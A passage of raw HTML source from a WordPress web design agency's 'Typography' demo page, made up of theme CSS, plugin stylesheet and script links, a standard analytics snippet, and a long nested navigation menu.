{background: #ededed;}.portfolio-wrap .portfolio-item .plane-wrap .item-meta {color: #4eb7fe;}.portfolio-wrap .portfolio-item a {color: #333333;}.portfolio-wrap .portfolio-item a:hover,.portfolio-wrap .portfolio-filter ul.order-filter li > span:hover,.portfolio-wrap .portfolio-filter ul.order-filter li.dropdown-state {color: #f26522;}.portfolio-wrap .portfolio-item .rollover-content,.portfolio-wrap .portfolio-item .rollover-content a {color: #fff;}.portfolio-wrap .portfolio-item .rollover-content a:hover {color: #333333;}.portfolio-wrap .portfolio-item .item-content-inner:before,.cherry-with-sidebar .portfolio-wrap .portfolio-item .item-content-inner .table-cell:before {background: #4eb7fe;}.portfolio-wrap .portfolio-item .inner-wrap.button-inside .item-content-inner:before {background: #333333;}.thumbnailset .thumbnail-link:before {background: #4eb7fe;}.portfolio-wrap .portfolio-item .item-link.zoomlink {background: #4eb7fe;}.portfolio-wrap .portfolio-item .item-link.zoomlink:before {background: #333333;}.portfolio-wrap .load-more-button a,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: #333333;background-color: #ededed;}.portfolio-wrap .load-more-button a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover {color: #fff;background-color: #4eb7fe;}.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {color: #fff;background-color: #4eb7fe;}.swiper-container .swiper-button-next:hover, .swiper-container .swiper-button-prev:hover {color: #4eb7fe;background-color: #fff;}.swiper-pagination .swiper-pagination-bullet {background:#fff;}.swiper-pagination .swiper-pagination-bullet:hover, .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #4eb7fe;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #4eb7fe;}/************************************PortfolioEnd************************************/@media ( max-width:768px ) {.simple-menu.menu-items {padding: 0;background: none;}.simple-menu .sub-menu {padding: 0;}.simple-menu .sub-menu a {color: #888;}.simple-menu > ul > li {padding: 0;}}.site-content{padding-bottom:0px}.entry-content,.cherry-team_excerpt, .cherry-banner_content, .post-content,h1, h2, p, h3, h4, h5, span{-webkit-hyphens: none;hyphens: none;}
</style>
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C300%2C900%7COpen+Sans%3A700%7CAbril+Fatface%3Aregular%7CArvo%3Aregular&#038;subset=latin&#038;ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-mega-menu-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-mega-menu/public/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-grid-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-grid/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-rank-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-rank/public/assets/css/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-services/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-team/public/assets/css/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-style-switcher-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-style-switcher/includes/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='http://www.emaginacion.com/wp-content/plugins/motopress-content-editor/includes/css/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='mpce-theme-inline-css' type='text/css'>
.mp-row-fixed-width {max-width:1170px;}
</style>
<link rel='stylesheet' id='monstroid-mpce-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/moto-margins.css?ver=1.1.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=6042714df6067000116b03e3' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="http://www.emaginacion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.emaginacion.com/wp-json/wp/v2/pages/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.emaginacion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.emaginacion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.10" />
<meta name="generator" content="WooCommerce 3.6.1" />
<link rel="canonical" href="http://www.emaginacion.com/typography/" />
<link rel='shortlink' href='http://www.emaginacion.com/?p=41' />
<link rel="alternate" type="application/json+oembed" href="http://www.emaginacion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.emaginacion.com%2Ftypography%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.emaginacion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.emaginacion.com%2Ftypography%2F&#038;format=xml" />
	<script type="text/javascript">
		MPSLCore = {
			'path': "http://www.emaginacion.com/wp-content/plugins/motopress-slider/motoslider_core/",
			'version': "2.1.0"
		};
	</script>
<link type="image/x-icon" href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" rel="shortcut icon"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="57x57" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="72x72" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="114x114" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="144x144" rel="apple-touch-icon-precomposed">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-43399822-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>
<body class="page-template-default page page-id-41 woocommerce-no-js woocommerce-product-lightbox-enabled cherry-responsive cherry-no-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-top" class="header-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 static-header-logo vertical-middle"><div class="site-branding"><div class="logo-tagline-wrap"><h2 class="site-title image-logo"><a href="http://www.emaginacion.com/" rel="home"><img src="http://www.emaginacion.com/wp-content/uploads/2016/04/logo-emaginacion-2016a.png" alt="Emaginacion Web Design &amp; Digital Marketing"></a></h2></div><div class="menu-trigger"><button class="hamburger"><span>toggle menu</span></button></div> </div></div><div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 static-header-menu vertical-middle">
	<!-- Primary navigation -->
	<nav class="menu-primary menu" role="navigation" id="menu-primary">

		<label class="cherry-mega-menu-mobile-trigger" for="trigger-menu-primary-items">Menu</label><input class="cherry-mega-menu-mobile-trigger-box" id="trigger-menu-primary-items" type="checkbox"><ul id="menu-primary-items" class="menu-items cherry-mega-no-js cherry-mega-menu mega-menu-direction-horizontal total-columns-12" data-event="hover" data-effect="fade-in" data-direction="horizontal" data-mobile-trigger="768" data-parent-selector=".container"><li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4198 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-megamenu item-align-top-left menu-item-standard" data-width-fullscreen="100%" data-width-desktop="100%" data-width-tablet="100%" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="megamenu"><a href="http://www.emaginacion.com/home-business/" data-title="Home">Home<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in mega-sub">
	<li id="menu-item-nav_menu-23" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-23 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Business</h4><div class="menu-home-business-menu-container"><ul id="menu-home-business-menu" class="menu"><li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="http://www.emaginacion.com/home-business/">Home-business</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-24" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-24 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Parallax</h4><div class="menu-home-parallax-menu-container"><ul id="menu-home-parallax-menu" class="menu"><li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="http://www.emaginacion.com/home-parallax/">Home Parallax</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-25" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-25 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Video</h4><div class="menu-home-video-menu-container"><ul id="menu-home-video-menu" class="menu"><li id="menu-item-4194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4194"><a href="http://www.emaginacion.com/home-video/">Home Video</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-26" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-26 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Personal</h4><div class="menu-home-personal-menu-container"><ul id="menu-home-personal-menu" class="menu"><li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="http://www.emaginacion.com/home-personal/">Home Personal</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-27" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-27 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home One Page</h4><div class="menu-home-one-page-menu-container"><ul id="menu-home-one-page-menu" class="menu"><li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4195"><a href="http://www.emaginacion.com/">Home One Page</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-28" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-28 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Landing</h4><div class="menu-home-landing-menu-container"><ul id="menu-home-landing-menu" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="http://www.emaginacion.com/home-landing/">Home Landing</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-29" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-29 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Blog</h4><div class="menu-home-blog-menu-container"><ul id="menu-home-blog-menu" class="menu"><li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="http://www.emaginacion.com/home-blog/">Home Blog</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-30" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-30 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Photography</h4><div class="menu-home-photography-menu-container"><ul id="menu-home-photography-menu" class="menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="http://www.emaginacion.com/home-photography/">Home Photography</a></li>
</ul></div></li>
</ul>
</li>
<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="http://www.emaginacion.com/nosotros/" data-title="Nosotros">Nosotros</a><div class="menu-line"></div></li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Servicios">Servicios<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in simple-sub">
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/diseno-web/" data-title="Diseño Web">Diseño Web</a><div class="menu-line"></div></li>
	<li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/mantenimiento-web/" data-title="Mantenimiento Web">Mantenimiento Web</a><div class="menu-line"></div></li>
	<li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4670 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Desarrollo de APPS">Desarrollo de APPS</a><div class="menu-line"></div></li>
</ul>
</li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4185 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Pages">Pages<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in simple-sub">
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4125 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/blog/" data-title="Blog">Blog<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/blog/" data-title="Classic style">Classic style</a><div class="menu-line"></div></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4183 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-1/" data-title="Grid Type 1">Grid Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4169 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4184 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-1/" data-title="Masonry Type 1">Masonry Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-2/" data-title="Masonry Type 2">Masonry Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-timeline/" data-title="Timeline style">Timeline style</a><div class="menu-line"></div></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4173 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/" data-title="Portfolio">Portfolio<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4202 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-1/" data-title="Masonry type 1">Masonry type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-2/" data-title="Masonry type 2">Masonry type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4203 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-1/" data-title="Grid type 1">Grid type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4204 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Justified style">Justified style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-1/" data-title="Justified Type 1">Justified Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-2/" data-title="Justified Type 2">Justified Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-3/" data-title="Justified Type 3">Justified Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4134 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Elements">Elements<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/infographics/" data-title="Infographics">Infographics</a><div class="menu-line"></div></li>
		<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/interactive-elements/" data-title="Interactive elements">Interactive elements</a><div class="menu-line"></div></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4135 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/common-elements/" data-title="Common Elements">Common Elements</a><div class="menu-line"></div></li>
		<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-4124 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/typography/" data-title="Typography">Typography</a><div class="menu-line"></div></li>
	</ul>
</li>
	<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/home-shop/" data-title="Shop">Shop</a><div class="menu-line"></div></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4138 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/gallery/" data-title="Gallery">Gallery<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-1/" data-title="Masonry Type 1">Masonry Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-2/" data-title="Masonry Type 2">Masonry Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-4/" data-title="Masonry Type 4">Masonry Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-5/" data-title="Masonry Type 5">Masonry Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4152 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-6/" data-title="Masonry Type 6">Masonry Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-1/" data-title="Grid Type 1">Grid Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
